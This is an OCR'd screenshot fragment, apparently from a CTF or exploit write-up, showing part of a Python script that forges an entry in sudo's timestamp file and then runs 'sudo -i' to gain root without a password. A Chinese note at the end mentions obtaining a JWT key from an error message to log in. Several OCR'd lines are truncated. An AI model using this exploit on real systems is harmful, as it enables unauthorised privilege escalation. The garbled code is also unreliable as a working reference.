
28
29
print(f"[*] Session ID: {sid}")
30
print(f"[*] Shell start (sec): {starttime_sec}"
31
print(f"[*] Current uptime: {uptime}")
32
print(f"[*] Setting ts to: {ts_sec} (just now)"
33
34
with open(TS_FILE, "rb") as f:
35
    original = bytearray(f.read())
36
37
header = bytes(original[:56])
38
39
entry = struct.pack("<HHHH", 2, 56, 2, 0)
40
entry += struct.pack("<II", 1000, sid)
41
entry += struct.pack("<QQ", starttime_sec, star
42
entry += struct.pack("<QQ", ts_sec, ts_nsec)
43
entry += struct.pack("<Q", ttydev)
44
45
with open(TS_FILE, "wb") as f:
46
    f.write(header + entry)
47
48
print("[+] Done!")
49
EOF
50
python3 /tmp/pwn_sudo3.py && sudo -i
wuwa（复现）
通过报错拿到jwt key登录